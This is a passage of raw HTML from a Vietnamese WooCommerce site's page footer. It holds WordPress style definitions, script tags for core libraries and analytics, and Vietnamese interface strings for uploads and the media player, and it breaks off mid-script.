			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>        <!--[if lte IE 9]>
        <script>
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
			<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-NJKHC427ZW" id="google-tag-manager-js" data-wp-strategy="async" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1768185960" id="woocommerce-google-analytics-integration-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-js-after">
/* <![CDATA[ */
gtag("config", "AW-17107548109", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/shortcode.min.js?ver=6.7.4" id="shortcode-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/wp-backbone.min.js?ver=6.7.4" id="wp-backbone-js" data-rocket-defer defer></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/media-models.min.js?ver=6.7.4" id="media-models-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"B\u1ea1n \u0111\u00e3 c\u1ed1 g\u1eafng x\u1ebfp qu\u00e1 nhi\u1ec1u t\u1ec7p v\u00e0o h\u00e0ng \u0111\u1ee3i.","file_exceeds_size_limit":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a cho trang web n\u00e0y.","zero_byte_file":"T\u1ec7p tin n\u00e0y tr\u1ed1ng. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","invalid_filetype":"R\u1ea5t ti\u1ebfc, b\u1ea1n kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p t\u1ea3i l\u00ean \u0111\u1ecbnh d\u1ea1ng t\u1ec7p tin n\u00e0y.","not_an_image":"T\u1ec7p tin n\u00e0y kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t h\u00ecnh \u1ea3nh. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","image_memory_exceeded":"\u0110\u00e3 v\u01b0\u1ee3t qu\u00e1 b\u1ed9 nh\u1edb. Vui l\u00f2ng th\u1eed m\u1ed9t t\u1ec7p kh\u00e1c nh\u1ecf h\u01a1n.","image_dimensions_exceeded":"K\u00edch th\u01b0\u1edbc n\u00e0y l\u1edbn h\u01a1n k\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a. Vui l\u00f2ng th\u1eed c\u00e1i kh\u00e1c.","default_error":"L\u1ed7i khi t\u1ea3i l\u00ean. H\u00e3y th\u1eed l\u1ea1i sau.","missing_upload_url":"L\u1ed7i c\u00e0i \u0111\u1eb7t. H\u00e3y li\u00ean h\u1ec7 v\u1edbi qu\u1ea3n l\u00fd c\u1ee7a m\u00e1y ch\u1ee7.","upload_limit_exceeded":"B\u1ea1n ch\u1ec9 c\u00f3 th\u1ec3 t\u1ea3i l\u00ean 1 t\u1ec7p tin.","http_error":"C\u00f3 ph\u1ea3n h\u1ed3i kh\u00f4ng mong mu\u1ed1n t\u1eeb m\u00e1y ch\u1ee7. C\u00e1c file c\u00f3 th\u1ec3 \u0111\u00e3 \u0111\u01b0\u1ee3c t\u1ea3i l\u00ean th\u00e0nh c\u00f4ng. Ki\u1ec3m tra trong Th\u01b0 vi\u1ec7n ho\u1eb7c t\u1ea3i l\u1ea1i trang.","http_error_image":"M\u00e1y ch\u1ee7 kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh. \u0110i\u1ec1u n\u00e0y c\u00f3 th\u1ec3 x\u1ea3y ra n\u1ebfu m\u00e1y ch\u1ee7 b\u1eadn ho\u1eb7c kh\u00f4ng c\u00f3 \u0111\u1ee7 t\u00e0i nguy\u00ean \u0111\u1ec3 ho\u00e0n th\u00e0nh t\u00e1c v\u1ee5. T\u1ea3i l\u00ean m\u1ed9t h\u00ecnh \u1ea3nh nh\u1ecf h\u01a1n c\u00f3 th\u1ec3 h\u1eefu \u00edch. K\u00edch th\u01b0\u1edbc t\u1ed1i \u0111a \u0111\u01b0\u1ee3c \u0111\u1ec1 xu\u1ea5t l\u00e0 2560 pixel.","upload_failed":"T\u1ea3i l\u00ean kh\u00f4ng th\u00e0nh c\u00f4ng.","big_upload_failed":"Vui l\u00f2ng th\u1eed t\u1ea3i t\u1ec7p n\u00e0y l\u00ean b\u1eb1ng %1$str\u00ecnh t\u1ea3i l\u00ean tr\u00ecnh duy\u1ec7t%2$s.","big_upload_queued":"%s v\u01b0\u1ee3t qu\u00e1 k\u00edch th\u01b0\u1edbc t\u1ea3i l\u00ean t\u1ed1i \u0111a trong ch\u01b0\u01a1ng tr\u00ecnh T\u1ea3i l\u00ean b\u1eb1ng tr\u00ecnh duy\u1ec7t c\u1ee7a b\u1ea1n","io_error":"L\u1ed7i IO.","security_error":"L\u1ed7i b\u1ea3o m\u1eadt.","file_cancelled":"T\u1ec7p tin b\u1ecb h\u1ee7y b\u1ecf.","upload_stopped":"T\u1ea3i l\u00ean b\u1ecb d\u1eebng.","dismiss":"T\u1eaft th\u00f4ng b\u00e1o","crunching":"\u0110ang x\u1eed l\u00fd\u2026","deleted":"\u0111\u00e3 b\u1ecb chuy\u1ec3n v\u00e0o Th\u00f9ng r\u00e1c.","error_uploading":"\u201c%s\u201d kh\u00f4ng th\u1ec3 t\u1ea3i l\u00ean.","unsupported_image":"H\u00ecnh \u1ea3nh n\u00e0y kh\u00f4ng th\u1ec3 \u0111\u01b0\u1ee3c hi\u1ec3n th\u1ecb trong tr\u00ecnh duy\u1ec7t web. \u0110\u1ec3 c\u00f3 k\u1ebft qu\u1ea3 t\u1ed1t nh\u1ea5t, h\u00e3y chuy\u1ec3n n\u00f3 th\u00e0nh JPEG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","noneditable_image":"M\u00e1y ch\u1ee7 web kh\u00f4ng th\u1ec3 x\u1eed l\u00fd h\u00ecnh \u1ea3nh n\u00e0y. Chuy\u1ec3n \u0111\u1ed5i n\u00f3 th\u00e0nh JPEG ho\u1eb7c PNG tr\u01b0\u1edbc khi t\u1ea3i l\u00ean.","file_url_copied":"URL c\u1ee7a file \u0111\u00e3 \u0111\u01b0\u1ee3c sao ch\u00e9p v\u00e0o b\u1ed9 nh\u1edb t\u1ea1m"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"536870912b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages,json"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d61a032558"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.4" id="wp-plupload-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"vi","strings":{"mejs.download-file":"T\u1ea3i v\u1ec1 t\u1ec7p tin","mejs.install-flash":"B\u1ea1n \u0111ang s\u1eed d\u1ee5ng tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3 Flash player. Vui l\u00f2ng b\u1eadt ho\u1eb7c c\u00e0i \u0111\u1eb7t \n phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t t\u1ea1i https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","mejs.play":"Ch\u1ea1y","mejs.pause":"T\u1ea1m d\u1eebng","mejs.time-slider":"Th\u1eddi gian tr\u00ecnh chi\u1ebfu","mejs.time-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean Tr\u00e1i\/Ph\u1ea3i \u0111\u1ec3 ti\u1ebfn m\u1ed9t gi\u00e2y, m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 ti\u1ebfn m\u01b0\u1eddi gi\u00e2y.","mejs.live-broadcast":"Tr\u1ef1c ti\u1ebfp","mejs.volume-help-text":"S\u1eed d\u1ee5ng c\u00e1c ph\u00edm m\u0169i t\u00ean L\u00ean\/Xu\u1ed1ng \u0111\u1ec3 t\u0103ng ho\u1eb7c gi\u1ea3m \u00e2m l\u01b0\u1ee3ng.","mejs.unmute":"B\u1eadt ti\u1ebfng","mejs.mute":"T\u1eaft ti\u1ebfng","mejs.volume-slider":"\u00c2m l\u01b0\u1ee3ng Tr\u00ecnh chi\u1ebfu","mejs.video-player":"Tr\u00ecnh ch\u01a1i Video","mejs.audio-player":"Tr\u00ecnh ch\u01a1i Audio","mejs.captions-subtitles":"Ph\u1ee5 \u0111\u1ec1","mejs.captions-chapters":"C\u00e1c m\u1ee5c","mejs.none":"Kh\u00f4ng c\u00f3","mejs.afrikaans":"Ti\u1ebfng Nam Phi","mejs.albanian":"Ti\u1ebfng Albani","mejs.arabic":"Ti\u1ebfng \u1ea2 R\u1eadp","mejs.belarusian":"Ti\u1ebfng Belarus","mejs.bulgarian":"Ti\u1ebfng Bulgari","mejs.catalan":"Ti\u1ebfng Catalan","mejs.chinese":"Ti\u1ebfng Trung Qu\u1ed1c","mejs.chinese-simplified":"Ti\u1ebfng Trung Qu\u1ed1c (gi\u1ea3n th\u1ec3)","mejs.chinese-traditional":"Ti\u1ebfng Trung ( Ph\u1ed3n th\u1ec3 )","mejs.croatian":"Ti\u1ebfng Croatia","mejs.czech":"Ti\u1ebfng S\u00e9c","mejs.danish":"Ti\u1ebfng \u0110an M\u1ea1ch","mejs.dutch":"Ti\u1ebfng H\u00e0 Lan","mejs.english":"Ti\u1ebfng Anh","mejs.estonian":"Ti\u1ebfng Estonia","mejs.filipino":"Ti\u1ebfng Philippin","mejs.finnish":"Ti\u1ebfng Ph\u1ea7n Lan","mejs.french":"Ti\u1ebfng Ph\u00e1p","mejs.galician":"Ti\u1ebfng Galicia","mejs.german":"Ti\u1ebfng \u0110\u1ee9c","mejs.greek":"Ti\u1ebfng Hy L\u1ea1p","mejs.haitian-creole":"Ti\u1ebfng Haiti","mejs.hebrew":"Ti\u1ebfng Do Th\u00e1i","mejs.hindi":"Ti\u1ebfng Hindu","mejs.hungarian":"Ti\u1ebfng Hungary","mejs.icelandic":"Ti\u1ebfng Ailen","mejs.indonesian":"Ti\u1ebfng Indonesia","mejs.irish":"Ti\u1ebfng Ailen","mejs.italian":"Ti\u1ebfng \u00dd","mejs.japanese":"Ti\u1ebfng Nh\u1eadt","mejs.korean":"Ti\u1ebfng H\u00e0n Qu\u1ed1c","mejs.latvian":"Ti\u1ebfng Latvia","mejs.lithuanian":"Ti\u1ebfng Lithuani","mejs.macedonian":"Ti\u1ebfng Macedonia","mejs.malay":"Ti\u1ebfng Malaysia","mejs.maltese":"Ti\u1ebfng Maltese","mejs.norwegian":"Ti\u1ebfng Na Uy","mejs.persian":"Ti\u1ebfng Ba T\u01b0","mejs.polish":"Ti\u1ebfng Ba Lan","mejs.portuguese":"Ti\u1ebfng B\u1ed3 \u0110\u00e0o Nha","mejs.romanian":"Ti\u1ebfng Romani","mejs.russian":"Ti\u1ebfng Nga","mejs.serbian":"Ti\u1ebfng Serbia","mejs.slovak":"Ti\u1ebfng Slovakia","mejs.slovenian":"Ti\u1ebfng Slovenia","mejs.spanish":"Ti\u1ebfng T\u00e2y Ban Nha","mejs.swahili":"Ti\u1ebfng Swahili","mejs.swedish":"Ti\u1ebfng Th\u1ee5y \u0110i\u1ec3n","mejs.tagalog":"Ti\u1ebfng Tagalog","mejs.thai":"Ti\u1ebfng Th\u00e1i","mejs.turkish":"Ti\u1ebfng Th\u1ed5 Nh\u0129 K\u00ec","mejs.ukrainian":"Ti\u1ebfng Ukraina","mejs.vietnamese":"Ti\u1ebfng Vi\u1ec7t","mejs.welsh":"Ti\u1ebfng Welsh","mejs.yiddish":"Ti\u1ebfng Yiddish"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.4" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.4" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/doppelherz.vn\/wp-json\/","nonce":"7c9c43d8b1","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
